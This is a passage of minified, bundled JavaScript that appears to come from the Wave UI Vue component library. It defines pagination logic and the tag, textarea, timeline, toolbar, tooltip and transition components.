        this.$emit("column-resize", { index: this.colResizing.columnIndex, widths: e }), this.colResizing.dragging = !1, this.colResizing.columnIndex = null, this.colResizing.startCursorX = null, this.colResizing.columnEl = null, this.colResizing.nextColumnEl = null, this.colResizing.colWidth = null, this.colResizing.nextColWidth = null;
      }, 0);
    },
    initPagination() {
      const e = this.pagination?.itemsPerPage ?? 20, t = this.pagination?.itemsPerPageOptions || [20, 100, { label: "All", value: 0 }];
      t.find((n) => (n?.value ?? n) === +e) || t.push(e), this.paginationConfig.itemsPerPageOptions = t.map((n) => ({
        label: ["string", "number"].includes(typeof n) ? n.toString() : n.label || n.value,
        value: ["string", "number"].includes(typeof n) ? ~~n : n.value ?? n.label
      })), this.paginationConfig.itemsPerPageOptions.sort((n, s) => n.value < s.value ? -1 : 1);
      const o = this.paginationConfig.itemsPerPageOptions.shift();
      this.paginationConfig.itemsPerPageOptions.push(o), this.updatePaginationConfig({
        itemsPerPage: e,
        page: this.pagination.page || 1,
        total: this.pagination.total || this.items.length
      });
    },
    /**
     * Updates the pagination object and fills up missing variables to always maintain the paginationConfig
     * object accurate for external use (read and write).
     * The following vars will always be up to date and if one changes from outside the rest of them
     * will update accordingly: itemsPerPage, itemsPerPageOptions, start, end, page, total.
     *
     * @param {Object} config The config object defining the pagination.
     *  This object can have at most itemsPerPage, page, total, and it will define the start, end and
     *  pagesCount from the given or current itemsPerPage, page and total.
     *  - If a total is given for update, trust it blindly (could come from a backend), and recompute
     *    the rest as long as itemsPerPage is defined.
     *  - If a page is given for update, it will navigate to that page.
     *  - If an itemsPerPage is given for update, it will navigate to that page.
     */
    updatePaginationConfig({ itemsPerPage: e, page: t, total: o }) {
      if (o && (this.paginationConfig.total = o), e !== void 0) {
        this.paginationConfig.itemsPerPage = e, e = e || this.paginationConfig.total, this.paginationConfig.page = t || this.paginationConfig.page || 1, t = this.paginationConfig.page, o = this.paginationConfig.total;
        const n = e * t;
        this.paginationConfig.start = 1, this.paginationConfig.end = o >= n ? n : o % n, this.paginationConfig.pagesCount = Math.ceil(o / e);
      }
      t && this.goToPage(t);
    },
    /**
     * Goes to a given page or to the next or previous page.
     *
     * @param {Number|String} page a number to go to a specific page or `-1`, `+1` for prev & next page.
     */
    async goToPage(e) {
      ["-1", "+1"].includes(e) ? this.paginationConfig.page += +e : this.paginationConfig.page = e;
      const { itemsPerPage: t, total: o } = this.paginationConfig;
      this.paginationConfig.page = Math.max(1, this.paginationConfig.page), this.paginationConfig.start = t * (this.paginationConfig.page - 1) + 1, this.paginationConfig.end = this.paginationConfig.start - 1 + (t || o), typeof this.fetch == "function" && await this.callApiFetch();
    },
    /**
     * Call a user provided fetch function in order to fetch table items from an API.
     * While waiting for the call to resolve, nothing in the table will change.
     */
    async callApiFetch() {
      const { page: e, start: t, end: o, total: n, itemsPerPage: s } = this.paginationConfig;
      return await this.fetch({
        page: e,
        start: t,
        end: o || n,
        total: n,
        itemsPerPage: s || n,
        sorting: this.activeSorting
      });
    }
  },
  created() {
    this.sort ? this.activeSorting = Array.isArray(this.sort) ? this.sort : [this.sort] : this.activeSorting = [], (this.expandedRows || []).length && (this.expandedRowsInternal = this.expandedRows), (this.selectedRows || []).length && (this.selectedRowsInternal = this.selectedRows), this.pagination && this.initPagination();
  },
  watch: {
    sort(e) {
      e ? this.activeSorting = Array.isArray(e) ? e : [e] : this.activeSorting = [];
    },
    expandableRows(e) {
      e ? e.toString() === "1" && (this.expandedRowsInternal = this.expandedRowsInternal.slice(0, 1)) : this.expandedRowsInternal = [];
    },
    expandedRows(e) {
      this.expandedRowsInternal = Array.isArray(e) && e.length ? this.expandedRows : [];
    },
    selectableRows(e) {
      e ? e.toString() === "1" && (this.selectedRowsInternal = this.selectedRowsInternal.slice(0, 1)) : this.selectedRowsInternal = [];
    },
    selectedRows(e) {
      this.selectedRowsInternal = Array.isArray(e) && e.length ? this.selectedRows : [];
    },
    "pagination.page"(e) {
      this.updatePaginationConfig({ page: e });
    },
    "pagination.itemsPerPage"(e) {
      this.updatePaginationConfig({ itemsPerPage: e });
    },
    "pagination.total"(e) {
      this.updatePaginationConfig({ total: e });
    }
  }
}, tb = /* @__PURE__ */ b(eb, [["render", Zg]]), ob = window.Vue.renderSlot, ib = window.Vue.withModifiers, Er = window.Vue.openBlock, Tr = window.Vue.createElementBlock, nb = window.Vue.createCommentVNode, sb = window.Vue.withKeys, lb = window.Vue.normalizeClass, rb = window.Vue.normalizeStyle, ab = ["role", "aria-pressed", "tabindex"];
function db(e, t, o, n, s, i) {
  return Er(), Tr("span", {
    class: lb(["w-tag", i.classes]),
    onClick: t[1] || (t[1] = (l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }),
    onKeypress: t[2] || (t[2] = sb((l) => {
      e.$emit("update:modelValue", !o.modelValue), e.$emit("input", !o.modelValue);
    }, ["enter"])),
    role: o.modelValue !== -1 && "button",
    "aria-pressed": o.modelValue !== -1 && (o.modelValue ? "true" : "false"),
    tabindex: o.modelValue !== -1 && 0,
    style: rb(i.styles)
  }, [
    ob(e.$slots, "default"),
    o.closable && o.modelValue ? (Er(), Tr("i", {
      key: 0,
      class: "w-icon w-tag__closable wi-cross",
      onClick: t[0] || (t[0] = ib((l) => {
        e.$emit("update:modelValue", !1), e.$emit("input", !1);
      }, ["stop"])),
      role: "icon",
      "aria-hidden": "true"
    })) : nb("", !0)
  ], 46, ab);
}
const ub = {
  name: "w-tag",
  props: {
    modelValue: { type: [Boolean, Number], default: -1 },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    closable: { type: Boolean },
    outline: { type: Boolean },
    noBorder: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue"],
  computed: {
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: !0,
        "w-tag--dark": this.dark,
        "w-tag--light": this.light,
        "w-tag--clickable": this.modelValue !== -1,
        "w-tag--outline": this.outline,
        "w-tag--no-border": this.noBorder || this.shadow,
        "w-tag--tile": this.tile,
        "w-tag--round": this.round,
        "w-tag--shadow": this.shadow
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null
      };
    }
  }
}, cb = /* @__PURE__ */ b(ub, [["render", db]]), io = window.Vue.renderSlot, no = window.Vue.toDisplayString, so = window.Vue.createTextVNode, ui = window.Vue.normalizeClass, Pe = window.Vue.openBlock, Et = window.Vue.createElementBlock, He = window.Vue.createCommentVNode, xn = window.Vue.Fragment, hb = window.Vue.resolveComponent, Rn = window.Vue.withCtx, Pn = window.Vue.createBlock, pb = window.Vue.vModelText, Ir = window.Vue.mergeProps, xr = window.Vue.createElementVNode, fb = window.Vue.withDirectives, mb = window.Vue.resolveDynamicComponent, wb = ["for"], gb = ["id", "name", "placeholder", "rows", "cols", "readonly", "aria-readonly", "disabled", "required", "tabindex"], bb = ["for"];
function yb(e, t, o, n, s, i) {
  const l = hb("w-icon");
  return Pe(), Pn(mb(e.formRegister ? "w-form-element" : "div"), Ir({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[6] || (t[6] = (r) => e.valid = r),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    onReset: t[7] || (t[7] = (r) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Rn(() => [
      o.labelPosition === "left" ? (Pe(), Et(xn, { key: 0 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--left w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, wb)) : He("", !0)
      ], 64)) : He("", !0),
      xr("div", {
        class: ui(["w-textarea__textarea-wrap", i.inputWrapClasses])
      }, [
        io(e.$slots, "icon-left", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconLeft ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-left",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[0] || (t[0] = (r) => e.$emit("click:inner-icon-left", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconLeft), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ]),
        fb(xr("textarea", Ir({
          class: "w-textarea__textarea",
          ref: "textarea",
          "onUpdate:modelValue": t[1] || (t[1] = (r) => s.inputValue = r)
        }, i.attrs, {
          onInput: t[2] || (t[2] = (...r) => i.onInput && i.onInput(...r)),
          onFocus: t[3] || (t[3] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[4] || (t[4] = (...r) => i.onBlur && i.onBlur(...r)),
          id: `w-textarea--${e._.uid}`,
          name: e.inputName,
          placeholder: o.placeholder || null,
          rows: o.rows || null,
          cols: o.cols || null,
          readonly: e.isReadonly || null,
          "aria-readonly": e.isReadonly ? "true" : "false",
          disabled: e.isDisabled || null,
          required: e.required || null,
          tabindex: e.tabindex || null
        }), null, 16, gb), [
          [pb, s.inputValue]
        ]),
        o.labelPosition === "inside" && i.showLabelInside ? (Pe(), Et(xn, { key: 0 }, [
          e.$slots.default || o.label ? (Pe(), Et("label", {
            key: 0,
            class: ui(["w-textarea__label w-textarea__label--inside w-form-el-shakable", e.labelClasses])
          }, [
            io(e.$slots, "default", {}, () => [
              so(no(o.label), 1)
            ])
          ], 2)) : He("", !0)
        ], 64)) : He("", !0),
        io(e.$slots, "icon-right", {
          inputId: `w-textarea--${e._.uid}`
        }, () => [
          o.innerIconRight ? (Pe(), Pn(l, {
            key: 0,
            class: "w-textarea__icon w-textarea__icon--inner-right",
            tag: "label",
            for: `w-textarea--${e._.uid}`,
            onClick: t[5] || (t[5] = (r) => e.$emit("click:inner-icon-right", r))
          }, {
            default: Rn(() => [
              so(no(o.innerIconRight), 1)
            ]),
            _: 1
          }, 8, ["for"])) : He("", !0)
        ])
      ], 2),
      o.labelPosition === "right" ? (Pe(), Et(xn, { key: 1 }, [
        e.$slots.default || o.label ? (Pe(), Et("label", {
          key: 0,
          class: ui(["w-textarea__label w-textarea__label--right w-form-el-shakable", e.labelClasses]),
          for: `w-textarea--${e._.uid}`
        }, [
          io(e.$slots, "default", {}, () => [
            so(no(o.label), 1)
          ])
        ], 10, bb)) : He("", !0)
      ], 64)) : He("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const vb = {
  name: "w-textarea",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the textarea not the wrapper.
  props: {
    modelValue: { default: "" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    noAutogrow: { type: Boolean },
    resizable: { type: Boolean },
    // Toggle the HTML built-in bottom right corner resize handle.
    tile: { type: Boolean },
    rows: { type: [Number, String], default: 3 },
    cols: { type: [Number, String] },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right"],
  data() {
    return {
      inputValue: this.modelValue,
      isFocused: !1,
      // When autogrow, calculate the height from the number of carriage return & font size.
      height: null,
      lineHeight: null,
      paddingY: null
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return o;
    },
    hasValue() {
      return this.inputValue || this.inputValue === 0;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    classes() {
      return {
        "w-textarea": !0,
        "w-textarea--disabled": this.isDisabled,
        "w-textarea--readonly": this.isReadonly,
        [`w-textarea--${this.hasValue ? "filled" : "empty"}`]: !0,
        "w-textarea--focused": this.isFocused && !this.isReadonly,
        "w-textarea--dark": this.dark,
        "w-textarea--light": this.light,
        "w-textarea--resizable": this.resizable,
        "w-textarea--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-textarea--no-padding": !this.outline && !this.bgColor && !this.shadow,
        "w-textarea--has-placeholder": this.placeholder,
        "w-textarea--inner-icon-left": this.innerIconLeft,
        "w-textarea--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-textarea__textarea-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-textarea__textarea-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-textarea__textarea-wrap--underline": !this.outline,
        "w-textarea__textarea-wrap--shadow": this.shadow,
        "w-textarea__textarea-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow
      };
    },
    textareaStyles() {
      return this.noAutogrow || this.resizable ? {} : {
        height: this.height ? `${this.height}px` : null
      };
    }
  },
  methods: {
    onInput() {
      !this.noAutogrow && !this.resizable && this.computeHeight(), this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    computeHeight() {
      this.$refs.textarea.style.height = "";
      const e = (this.$refs.textarea.scrollHeight - this.paddingY) / this.lineHeight, t = Math.max(e, this.rows) * this.lineHeight + this.paddingY;
      this.$refs.textarea.style.height = t + "px";
    },
    getLineHeight() {
      const e = window.getComputedStyle(this.$refs.textarea, null);
      this.lineHeight = parseFloat(e.getPropertyValue("line-height")), this.paddingY = parseFloat(e.getPropertyValue("padding-top")), this.paddingY += parseFloat(e.getPropertyValue("padding-bottom"));
    }
  },
  mounted() {
    !this.noAutogrow && !this.resizable && (this.getLineHeight(), this.computeHeight());
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, this.$nextTick(this.computeHeight);
    },
    resizable(e) {
      e ? this.height = null : this.noAutogrow || this.getLineHeight();
    },
    noAutogrow(e) {
      e ? this.getLineHeight() : this.height = null;
    }
  }
}, _b = /* @__PURE__ */ b(vb, [["render", yb]]), Cb = window.Vue.renderList, kb = window.Vue.Fragment, ci = window.Vue.openBlock, Dn = window.Vue.createElementBlock, Vb = window.Vue.toDisplayString, Sb = window.Vue.createTextVNode, $b = window.Vue.resolveDynamicComponent, Nn = window.Vue.normalizeClass, Bb = window.Vue.withCtx, Eb = window.Vue.createBlock, Rr = window.Vue.renderSlot, Pr = window.Vue.createElementVNode;
window.Vue.createCommentVNode;
const Tb = ["innerHTML"], Ib = ["innerHTML"];
function xb(e, t, o, n, s, i) {
  return ci(), Dn("ul", {
    class: Nn(["w-timeline", i.classes])
  }, [
    (ci(!0), Dn(kb, null, Cb(o.items, (l, r) => (ci(), Dn("li", {
      class: "w-timeline-item",
      key: r
    }, [
      (ci(), Eb($b(l[o.itemIconKey] || o.icon ? "w-icon" : "div"), {
        class: Nn(["w-timeline-item__bullet", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }])
      }, {
        default: Bb(() => [
          Sb(Vb(l[o.itemIconKey] || o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])),
      e.$slots[`item.${r + 1}`] ? Rr(e.$slots, `item.${r + 1}`, {
        key: 1,
        item: l,
        index: r + 1
      }) : Rr(e.$slots, "item", {
        key: 0,
        item: l,
        index: r + 1
      }, () => [
        Pr("div", {
          class: Nn(["w-timeline-item__title", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }]),
          innerHTML: l[o.itemTitleKey]
        }, null, 10, Tb),
        Pr("div", {
          class: "w-timeline-item__content",
          innerHTML: l[o.itemContentKey]
        }, null, 8, Ib)
      ])
    ]))), 128))
  ], 2);
}
const Rb = {
  name: "w-timeline",
  props: {
    items: { type: [Array, Number], required: !0 },
    color: { type: String },
    icon: { type: String },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemIconKey: { type: String, default: "icon" },
    itemColorKey: { type: String, default: "color" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-timeline--dark": this.dark,
        "w-timeline--light": this.light
      };
    }
  }
}, Pb = /* @__PURE__ */ b(Rb, [["render", xb]]), Db = window.Vue.renderSlot, Nb = window.Vue.normalizeClass, Ab = window.Vue.normalizeStyle, Lb = window.Vue.openBlock, Mb = window.Vue.createElementBlock;
function Ob(e, t, o, n, s, i) {
  return Lb(), Mb("div", {
    class: Nb(["w-toolbar", i.classes]),
    style: Ab(i.styles)
  }, [
    Db(e.$slots, "default")
  ], 6);
}
const zb = {
  name: "w-toolbar",
  props: {
    color: { type: String },
    bgColor: { type: String },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    bottom: { type: Boolean },
    vertical: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    width: { type: [Number, String], default: null },
    height: { type: [Number, String], default: null },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    // Return the height value if defined, or false otherwise.
    toolbarHeight() {
      const e = this.height;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    // Return the width value if defined, or false otherwise.
    toolbarWidth() {
      const e = this.width;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    classes() {
      return {
        [this.color]: !!this.color,
        [`${this.bgColor}--bg`]: !!this.bgColor,
        "w-toolbar--dark": this.dark,
        "w-toolbar--light": this.light,
        "w-toolbar--absolute": !!this.absolute,
        "w-toolbar--fixed": !!this.fixed,
        [`w-toolbar--${this.bottom ? "bottom" : "top"}`]: !this.vertical,
        [`w-toolbar--vertical w-toolbar--${this.right ? "right" : "left"}`]: this.vertical,
        "w-toolbar--no-border": this.noBorder,
        "w-toolbar--shadow": !!this.shadow
      };
    },
    styles() {
      return {
        height: this.height && !this.vertical ? this.toolbarHeight : null,
        width: this.width && this.vertical ? this.toolbarWidth : null
      };
    }
  }
}, Fb = /* @__PURE__ */ b(zb, [["render", Ob]]), Dr = window.Vue.renderSlot, Kb = window.Vue.normalizeClass, Wb = window.Vue.normalizeStyle, Nr = window.Vue.openBlock, Ar = window.Vue.createElementBlock, jb = window.Vue.createCommentVNode, Hb = window.Vue.Transition, qb = window.Vue.withCtx, Ub = window.Vue.createVNode, Xb = window.Vue.Fragment;
function Yb(e, t, o, n, s, i) {
  return Nr(), Ar(Xb, null, [
    Dr(e.$slots, "activator", { on: i.activatorEventHandlers }),
    Ub(Hb, {
      name: i.transitionName,
      appear: ""
    }, {
      default: qb(() => [
        e.detachableVisible ? (Nr(), Ar("div", {
          class: Kb(["w-tooltip", i.classes]),
          ref: "detachable",
          key: e._.uid,
          style: Wb(i.styles)
        }, [
          Dr(e.$slots, "default")
        ], 6)) : jb("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ], 64);
}
const Gb = {
  name: "w-tooltip",
  mixins: [Ba],
  props: {
    modelValue: {},
    showOnClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String },
    tooltipClass: { type: [String, Object, Array] },
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean },
    caption: { type: Boolean },
    // Apply the caption class and style (grey, italic, small).
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    enableTouch: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    // The tooltip computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    tooltipClasses() {
      return Ce(this.tooltipClass);
    },
    transitionName() {
      const e = this.position.replace(/top|bottom/, (t) => ({ top: "up", bottom: "down" })[t]);
      return this.transition || `w-tooltip-slide-fade-${e}`;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.sm && "md" || this.lg && "lg" || this.xl && "xl" || (this.caption ? "sm" : "md");
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.tooltipClasses,
        [`w-tooltip--${this.position}`]: !this.noPosition,
        [`w-tooltip--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-tooltip--dark": this.dark,
        "w-tooltip--light": this.light,
        "w-tooltip--tile": this.tile,
        "w-tooltip--round": this.round,
        caption: this.caption,
        [`size--${this.size}`]: !0,
        "w-tooltip--shadow": this.shadow,
        "w-tooltip--fixed": this.fixed,
        "w-tooltip--no-border": this.noBorder || this.bgColor,
        "w-tooltip--custom-transition": this.transition
      };
    },
    // The tooltip styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        "--w-tooltip-bg-color": this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))"
      };
    },
    activatorEventHandlers() {
      let e = {};
      const t = typeof window < "u" && "ontouchstart" in window;
      return !this.showOnClick && !t ? e = {
        focus: this.open,
        blur: this.close,
        mouseenter: (o) => {
          this.hoveringActivator = !0, this.open(o);
        },
        mouseleave: (o) => {
          this.hoveringActivator = !1, this.close();
        }
      } : (this.enableTouch || this.showOnClick) && (e = { click: this.toggle }), e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window ? !this.enableTouch && !this.showOnClick ? t = !1 : t = !t : e.type === "click" && this.showOnClick ? t = !t : ["mouseenter", "focus"].includes(e.type) && !this.showOnClick ? t = !0 : ["mouseleave", "blur"].includes(e.type) && !this.showOnClick && (t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the tooltip. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside tooltip if hideOnTooltipClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering tooltip should keep it open.
     *                        But if hideOnTooltipClick is also set to true, this should force close
     *                        even while hovering the tooltip.
     */
    async close(e = !1) {
      this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && this.hoveringActivator) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, Jb = /* @__PURE__ */ b(Gb, [["render", Yb]]), Qb = window.Vue.renderSlot, Zb = window.Vue.Transition, ey = window.Vue.mergeProps, ty = window.Vue.withCtx, oy = window.Vue.openBlock, iy = window.Vue.createBlock;
function ny(e, t, o, n, s, i) {
  return oy(), iy(Zb, ey({ name: "bounce" }, e.$props), {
    default: ty(() => [
      Qb(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const sy = {
  name: "w-transition-bounce",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ly = /* @__PURE__ */ b(sy, [["render", ny]]), ry = window.Vue.renderSlot, ay = window.Vue.Transition, dy = window.Vue.withCtx, uy = window.Vue.openBlock, cy = window.Vue.createBlock;
function hy(e, t, o, n, s, i) {
  return uy(), cy(ay, {
    name: "expand",
    mode: "out-in",
    css: !1,
    onBeforeAppear: i.beforeAppear,
    onAppear: i.appear,
    onAfterAppear: i.afterAppear,
    onBeforeEnter: i.beforeEnter,
    onEnter: i.enter,
    onAfterEnter: i.afterEnter,
    onBeforeLeave: i.beforeLeave,
    onLeave: i.leave,
    onAfterLeave: i.afterLeave
  }, {
    default: dy(() => [
      ry(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["onBeforeAppear", "onAppear", "onAfterAppear", "onBeforeEnter", "onEnter", "onAfterEnter", "onBeforeLeave", "onLeave", "onAfterLeave"]);
}
const py = {
  name: "w-transition-expand",
  props: {
    x: { type: Boolean },
    y: { type: Boolean },
    duration: { type: Number, default: 250 }
  },
  data: () => ({
    el: {
      savedState: !1,
      originalStyles: "",
      width: 0,
      height: 0,
      marginLeft: 0,
      marginRight: 0,
      marginTop: 0,
      marginBottom: 0,
      paddingLeft: 0,
      paddingRight: 0,
      paddingTop: 0,
      paddingBottom: 0,
      borderLeftWidth: 0,
      borderRightWidth: 0,
      borderTopWidth: 0,
      borderBottomWidth: 0
    },
    cleanTransitionCycle: !0
  }),
  computed: {
    animX() {
      return this.x || !this.y;
    },
    animY() {
      return this.y || !this.x;
    }
  },
  methods: {
    beforeAppear(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    appear(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterAppear(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeEnter(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    enter(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterEnter(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeLeave(e) {
      this.el.savedState || this.saveComputedStyles(e), this.beforeHide(e), this.cleanTransitionCycle = !1;
    },
    leave(e, t) {
      this.hide(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterLeave(e) {
      this.applyOriginalStyles(e), this.cleanTransitionCycle = !0, this.el.savedState = !1;
    },
    applyHideStyles(e) {
      this.animX && (e.style.width = 0, e.style.marginLeft = 0, e.style.marginRight = 0, e.style.paddingLeft = 0, e.style.paddingRight = 0, e.style.borderLeftWidth = 0, e.style.borderRightWidth = 0), this.animY && (e.style.height = 0, e.style.marginTop = 0, e.style.marginBottom = 0, e.style.paddingTop = 0, e.style.paddingBottom = 0, e.style.borderTopWidth = 0, e.style.borderBottomWidth = 0), e.style.overflow = "hidden";
    },
    applyShowStyles(e) {
      this.animX && (e.style.width = this.el.width + "px", e.style.marginLeft = this.el.marginLeft, e.style.marginRight = this.el.marginRight, e.style.paddingLeft = this.el.paddingLeft, e.style.paddingRight = this.el.paddingRight, e.style.borderLeftWidth = this.el.borderLeftWidth, e.style.borderRightWidth = this.el.borderRightWidth), this.animY && (e.style.height = this.el.height + "px", e.style.marginTop = this.el.marginTop, e.style.marginBottom = this.el.marginBottom, e.style.paddingTop = this.el.paddingTop, e.style.paddingBottom = this.el.paddingBottom, e.style.borderTopWidth = this.el.borderTopWidth, e.style.borderBottomWidth = this.el.borderBottomWidth), e.style.transition = this.duration + "ms ease-in-out";
    },
    applyOriginalStyles(e) {
      e.style.cssText = this.el.originalStyles;
    },
    saveOriginalInlineStyles(e) {
      this.el.originalStyles = e.style.cssText;
    },
    show(e) {
      this.saveComputedStyles(e), this.applyHideStyles(e), setTimeout(() => this.applyShowStyles(e), 20);
    },
    beforeHide(e) {
      this.applyShowStyles(e);
    },
    hide(e) {
      setTimeout(() => this.applyHideStyles(e), 20);
    },
    saveComputedStyles(e) {
      const t = window.getComputedStyle(e, null);
